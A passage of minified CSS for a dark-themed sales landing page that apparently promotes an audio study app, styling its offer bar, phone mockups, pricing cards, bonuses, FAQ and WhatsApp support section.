;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:\"\";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading\u003ep{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:\"\";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section\u003e.wrap,.hero\u003e*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:\"\";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:\"\";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:\"→\";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list\u003ediv{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list\u003ediv:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list\u003ediv\u003espan{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary\u003espan{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary\u003estrong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:\"✓\";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy\u003espan{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width\u003c=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width\u003c=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width\u003c=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 